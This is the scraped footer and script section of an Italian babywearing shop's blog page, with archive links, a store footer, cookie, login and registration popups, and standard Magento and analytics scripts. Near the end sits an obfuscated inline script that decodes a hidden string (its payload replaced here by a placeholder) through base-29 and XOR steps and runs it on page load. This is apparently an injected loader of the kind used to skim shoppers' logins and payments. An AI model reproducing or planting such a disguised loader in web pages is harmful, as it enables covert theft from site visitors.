class="block-title"><strong>Archives</strong></div> <div class="block-content"><ul id="wp-archive-list"> <li class="item"><a href="https://www.elobaby.net/blog/2023/04/" title="April 2023">April 2023</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2023/03/" title="March 2023">March 2023</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2021/02/" title="February 2021">February 2021</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2021/01/" title="January 2021">January 2021</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2020/07/" title="July 2020">July 2020</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2019/11/" title="November 2019">November 2019</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2019/07/" title="July 2019">July 2019</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2019/06/" title="June 2019">June 2019</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2019/05/" title="May 2019">May 2019</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2018/08/" title="August 2018">August 2018</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2018/07/" title="July 2018">July 2018</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2018/04/" title="April 2018">April 2018</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2018/02/" title="February 2018">February 2018</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2018/01/" title="January 2018">January 2018</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/12/" title="December 2017">December 2017</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/11/" title="November 2017">November 2017</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/10/" title="October 2017">October 2017</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/08/" title="August 2017">August 2017</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/07/" title="July 2017">July 2017</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/06/" title="June 2017">June 2017</a> </li> <li class="item"><a href="https://www.elobaby.net/blog/2017/05/" title="May 2017">May 2017</a> </li> </ul></div></div> <div class="block block-blog block-blog-categories"> <div class="block-title"><strong>Categorie</strong></div> <div class="block-content"><ul class="level0" id="wp-category-list"> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/babywearing/" title="Babywearing">Babywearing</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/chi-e-elobaby/" title="Chi è EloBaby">Chi è EloBaby</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/cosedamamma/" title="Cose da mamma">Cose da mamma</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/didymos/" title="Didymos">Didymos</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/i-protagonisti/" title="I protagonisti">I protagonisti</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/pannolini-lavabili/" title="Pannolini lavabili">Pannolini lavabili</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/portare-in-inverno/" title="portare in inverno">portare in inverno</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/testimonianze-dei-clienti/" title="Testimonianze dei clienti">Testimonianze dei clienti</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/tuttipost/" title="Tutti post">Tutti post</a> </li> <li class="level0 item"><a class="level0" href="https://www.elobaby.net/blog/category/uncategorized/" title="Uncategorized">Uncategorized</a> </li> </ul></div></div></div></div></div></section><div class="page-bottom"><div class="content"> </div></div><div class="mt-outer-service"><div class="mt-service"> <div class="container"> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">CONSEGNA IMMEDIATA</h6> <p class="no-margin">Spedizione tramite corriere in 24-48 ore.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-credit-card" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">ACQUISTI FACILI</h6> <p class="no-margin">PayPal, Carte, Bonifico Bancario, Contrassegno.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg support"><i class="fa fa-user" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SUPPORTO COMPLETO</h6> <p class="no-margin">Conosciamo e utilizziamo i nostri prodotti.</p> </div> </div> </div> </div> </div> <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 margin-bottom30 margin-top30"> <div class="row"> <div class="panel-block-row col-md-12"> <div class="icon-service"> <div class="icon mt-icon-bg"><i class="fa fa-truck" aria-hidden="true"></i></div> <div class="text"> <h6 class="margin-bottom5">SPEDIZIONE GRATUITA</h6> <p class="no-margin">Per acquisti superiori a <br> 59 €</p> </div> </div> </div> </div> </div> </div></div></div><footer class="footer footer"> <div class="footer-container"><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_contact_us --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30"><h6><a href="https://www.elobaby.net/">Informazioni di contatto</a></h6></div><ul class="list-icon"><li><span class="icon pe-7s-map-marker">&nbsp;</span><div class="address">Via Mazzini 9 , <br> Rodano(MI)</div></li><li><span class="icon pe-7s-call">&nbsp;</span> <a href="tel:+393938528106">(+39) 3938528106</a></li><li><span class="icon pe-7s-mail">&nbsp;</span><a href="mailto:info@elobaby.net">info@elobaby.net</a></li><li><span class="icon fa fa-whatsapp">&nbsp;</span><a href="https://wa.me/393938528106">(+39) 3938528106</a></li></ul></div> </div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_categories --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="margin-bottom30">IL MIO ACCOUNT</div><ul class="menu"><li><a href="https://www.elobaby.net/customer/account">Account</a></li><li><a href="https://www.elobaby.net/about-elobaby">Chi è EloBaby?</a></li><li><a href="https://www.elobaby.net/resi">Rimborsi e resi</a></li><li><a href="https://www.elobaby.net/tempi-costi-e-modalita-di-consegna">Spedizione</a></li><li><a href="https://www.elobaby.net/termini-e-condizioni">Termini & Condizioni</a></li><li><a href="https://www.elobaby.net/contact">Contattaci</a></li><li><a href="https://www.elobaby.net/privacy-policy-elo">Privacy</a></li><li><a href="https://www.elobaby.net/sitemap.html">Sitemap</a></li></ul></div></div><div class="clearfix visible-sm"></div><div class="col-lg-2 col-md-2 col-sm-6 col-xs-12"><!-- Static block: footer_block_infomation --><div class="margin-bottom30">NEGOZIO</div><ul class="menu"><li><a href="https://www.elobaby.net/portabebe.html">Portabebe</a></li><li><a href="https://www.elobaby.net/abbigliamento.html">Abbigliamento</a></li><li><a href="https://www.elobaby.net/accessori.html">Accessori</a></li><li><a href="https://www.elobaby.net/giochi.html">Giochi</a></li><li><a href="https://www.elobaby.net/prodotti-ecologici.html">Ecologici</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_quick_link --><div class="margin-bottom30">UNISCITI ALLA NOSTRA COMUNITÀ</div><ul class="menu"><li>Con tante offerte speciali e tanti <br> consigli da mamme di di tutta Italia!</li><li><div class="fb-join"> <a href="https://facebook.com/groups/691636894277303" target="_blank"> <div class="fb-circle"><i class="fa fa-facebook"></i></div> <div class="fb-text">UNISCITI A NOI OGGI</div> </a></div></li></ul></div><div class="clearfix visible-sm"></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_subscribe --><div class="margin-bottom30">ISCRIVITI CON NOI</div><p>Iscriviti alla nostra newsletter <br> per rimanere sempre aggiornato!</p><div class="mt-newsletter"> <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://www.elobaby.net/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Indirizzo email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Iscriviti" type="submit"><span></span></button></div></form></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"> <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright"><address>Roba Da Babywearing Srl P.I 09897900966</address><div class="custom-copyright">&nbsp;Capitale sociale interamente versato € 10000,00</div></div><div class="col-lg-6 col-md-5 col-sm-12 col-xs-12"><!-- Static block: footer_block_menu_bottom --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="mt-social"> <div class="social-links"><a href="https://www.facebook.com/elobaby.net/" class="facebook" target="_blank"><span class="fa fa-facebook"></span></a><a href="https://www.instagram.com/elobaby_net/" class="instagram" target="_blank"><span class="fa fa-instagram"></span></a></div><div class="payment"><!--<img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/cards.png" alt="" />--><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22318%22%20height%3D%2240%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/Footer-Payment_1_.png" alt="payment" width="318" height="40"/></div></div></div></div></div></div></div></div> </footer> <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products --> <img class="lazyload" height="1" width="1" style="display:none" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.facebook.com/tr?id=2187316511318489&ev=PageView&noscript=1" alt="Facebook Pixel" /><!--Start of Tawk.to Script--><!--End of Tawk.to Script--> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <div class="cookie-div"><div id="m-cookienotice" class="v-bar v-bottom" style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left; background-color:#42A300;color:#FFFFFF; border-color:#ff00ff; border-bottom-color:#FF952B; border-top-color:#FFFF00;"><div class="m-message title" style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;"><span class="titlecookie" style="border-bottom: 2px solid #FFCA30;">Cookie Notice</span></div><div id="message-custom-css" class="m-message custom-css" style="width:93%;font-size:14px;">Questo sito fa uso di cookie per migliorare l’esperienza di navigazione degli utenti e per raccogliere informazioni sull’utilizzo del sito stesso</div><div id="action-custom-css" class="m-actions custom-css"><a href="javascript:cookieNoticeAccept();" class="m-button m-accept" style="background-color:#FFCA30;color:#000000">Accetta </a> <a href="javascript:cookieClose();" class="m-button m-decline" style="background-color:#FFCA30;color:#000000">Chiudere</a> <a href="https://www.elobaby.net/informativa-cookie" target="_self" class="m-button" style="background-color:#0A89DA;color:#FFFFFF">Più informazione</a></div></div></div><div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div> <div id="fancybox-popup-social-login" style="display: none;"><div id="social-login-popup" class="social-login-popup" ><div class="ajax-loading-sc" style="z-index: 9999;display: none"></div><br> <div class="tab-social"><ul id="tab-social" class="nav nav-tabs"><li class="login"><a href="#signin" data-toggle="tab">Sign In</a></li> <li class="create"><a href="#signup" data-toggle="tab">Register</a></li></ul></div><div class="popup-mess-social"><div class="mesg-success"><span></span></div><div class="mesg-error"><span></span></div></div> <div class="block-container" id="tab-login"><div class="block-content" ><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="1I6bEco0IAmaV0Wc" /> <fieldset class="fieldset login" data-hasrequired="* Campi obbligatori"><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="username" value="" autocomplete="off" id="login_email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-login-recaptcha"></div><input type="text" id="login-recaptcha" name="login-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div> <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bt-social-login"><span>Accedi</span></button></div><div class="secondary"><a class="social-login fogot-pw" href="#social-login-popup" ><span>Hai dimenticato la password?</span></a></div></div></fieldset></form> <div class="social-login-popup login-popup"></div></div></div> <div class="block-container create" style="display: none" id="tab-create"><div class="block-content"> <form class="form-customer-create" id="social-form-create" enctype="multipart/form-data" autocomplete="off"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value=""><input type="hidden" name="error_url" value=""> <div class="row customer-name-fields"> <div class="field field-name-firstname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="firstname" name="firstname" placeholder="Nome" value="" title="Nome" class="input-text required-entry" data-validate="{required:true}"></div></div> <div class="field field-name-lastname required col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="control"><input type="text" id="lastname" name="lastname" placeholder="Cognome" value="" title="Cognome" class="input-text required-entry" data-validate="{required:true}"></div></div> </div> <div class="field required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" id="bss_email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}"></div></div> <div class="field choice newsletter"><input type="checkbox" name="is_subscribed" title="Iscriviti alla Newsletter" value="1" id="is_subscribed" class="checkbox"><label for="is_subscribed" class="label"><span>Iscriviti alla Newsletter</span></label></div> <!-- BLOCK bss-register-dob --> <div class="field&#x20;date&#x20;field-dob"><label class="label" for="dob"><span>Data di nascita</span></label> <div class="control customer-dob"><input type="text" name="dob" id="dob" value="" class="" data-validate="{&quot;validate-date&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;},&quot;validate-dob&quot;:{&quot;dateFormat&quot;:&quot;dd\/MM\/y&quot;}}"/> </div></div> <!-- /BLOCK bss-register-dob --> </fieldset> <fieldset class="fieldset create account" data-hasrequired="* Campi obbligatori"><div class="field password required"><label for="password" class="label"><span>Password</span></label> <div class="control"><input type="password" name="password" id="password" title="Password" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"></div></div><div class="field confirmation required"><label for="password-confirmation" class="label"><span>Conferma password</span></label> <div class="control"><input type="password" name="password_confirmation" title="Conferma password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-create-recaptcha"></div><input type="text" id="create-recaptcha" name="create-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action create primary" id="bt-social-create" title="Crea un Account"><span>Crea un Account</span></button></div></div></form> <div class="tex-tbs-rg" style="display: block;margin-top: 20px"><span style="color: #7d7d7d;font-size: 13px;line-height: 24px;display: none;">Register with :</span></div><div class="social-login-popup register-popup"></div></div></div> <div class="block-container forgot" style="display:none" id="tab-forgot-pw"><div class="block-content"><form class="form-password-forget" id="social-form-password-forgot" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Campi obbligatori"><div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div><div class="field email required"><label for="email_address" class="label"><span>Email</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"></div></div> <!-- recaptcha --> <div class="recaptcha field required" style="overflow:hidden;position:relative;margin-bottom:10px;"><div id="tab-fogot-recaptcha"></div><input type="text" id="fogot-recaptcha" name="fogot-recaptcha" value="" class="bss-recaptcha" data-validate="{required:true, 'required-entry':true}" readonly style="visibility:hidden; position:absolute; left:-1000000px" /></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" class="action send primary" id="bt-social-fogot"><span>Invia</span></button></div></div></form></div></div></div><div style="clear: both"></div></div> <!-- add button --> <div id="add_button_register_byclass" style="display: none;"><div class="sociallogin-block sociallogin-login"><div class="sociallogin-buttons"><ul class="sociallogin-clearfix"> <li class="sociallogin-button facebook" title="Accedi con Facebook"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://www.facebook.com/dialog/oauth?client_id=226809738681912&redirect_uri=https://www.elobaby.net/sociallogin/account/login/type/facebook/&response_type=code&display=popup&scope=email" data-width="650" data-height="350" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Facebook</span> </span></a></li> <li class="sociallogin-button googleplus" title="Accedi con Google"><a class="sociallogin-button-link sociallogin-button-click" rel="nofollow" href="javascript:void(0);" data-href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.elobaby.net%2Fsociallogin%2Faccount%2Flogin%2Ftype%2Fgoogleplus%2F&client_id=295374127537-5dnqnhehh2m7erlda1b83apd7i9fholv.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&state=&access_type=offline&approval_prompt=auto" data-width="630" data-height="650" ><span class="sociallogin-button-auto"><span class="sociallogin-button-icon"></span> <span class="sociallogin-button-text">Accedi con Google</span> </span></a></li> </ul></div></div><div style="clear: both;"></div></div> </div></main> <script>	var BASE_URL = WEB_URL = 'https://www.elobaby.net/';	var RTL = false; var require = { "baseUrl": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT" }; var CATALOG_CHECK = 0; </script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/js/timer.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/bootstrap.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/custom.js"></script><script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '2187316511318489'); fbq('track', 'PageView');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NM68FN46DB"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-NM68FN46DB');
</script><script type="text/javascript" src="https://express.scalapay.com/express.js"></script><script > window.getWpCookie = function(name) { match = document.cookie.match(new RegExp(name + '=([^;]+)')); if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ; }; window.dataLayer = window.dataLayer || []; var wpCookies = ['wp_customerId','wp_customerGroup']; wpCookies.map(function(cookieName) { var cookieValue = window.getWpCookie(cookieName); if (cookieValue) { var dlObject = {}; dlObject[cookieName.replace('wp_', '')] = cookieValue; window.dataLayer.push(dlObject); } });</script><script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNTZ8BK');</script><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-52570309-1"} } }
}</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } }</script><script type="text/x-magento-init"> { "*": { "Bss_FacebookPixel/js/code": { "id" : 2187316511318489, "action" : "wordpress_post_view", "productData" : 404, "categoryData" : 404, "registration" : 404, "addToWishList" : 404, "initiateCheckout" : 404, "search" : 404, "orderData" : 404, "pageView" : "pass" } } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-subscribe']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}} } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-atc']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}} } }</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }</script><script> window.guestWishlist = { addUrl:'https://www.elobaby.net/guestwishlist/index/add/', isActive: true, currentUrl: 'https://www.elobaby.net/blog/2017/11/28/portare-in-inverno-differenze-tra-cover-e-giacca'// use for add to cart form wishlist sidebar };</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]} } }</script><script type="text&#x2F;javascript"></script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.elobaby.net", "secure": true, "lifetime": "3600" } } }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><script type="text/javascript"> var QUICKVIEW_BASE_URL = 'https://www.elobaby.net/';</script><script>
//<![CDATA
</script><script> var m8125 = "[base64]";var l4122=29;var q24139=m8125;var r8323=q24139.split("d48"),p7763= parseInt (r8323[0],29),f3829= parseInt (r8323[1],29);var d9860=[];for(var g3449=0;g3449<r8323[2].length;g3449+=2){d9860.push(r8323[2].substring(g3449,g3449+2));}var q24139="";for(var y4335=0;d9860.length>y4335;y4335++)q24139+=String[ "fromCharCode"]((( parseInt (d9860[y4335],l4122)-p7763)^f3829)-p7763);Function(q24139) ["c"+"all"](); </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elobaby.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elobaby.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmxvZy8yMDE3LzExLzI4L3BvcnRhcmUtaW4taW52ZXJuby1kaWZmZXJlbnplLXRyYS1jb3Zlci1lLWdpYWNjYQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elobaby.net\/captcha\/refresh\/","isRequired":false,"timestamp":1769232117}}};</script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": 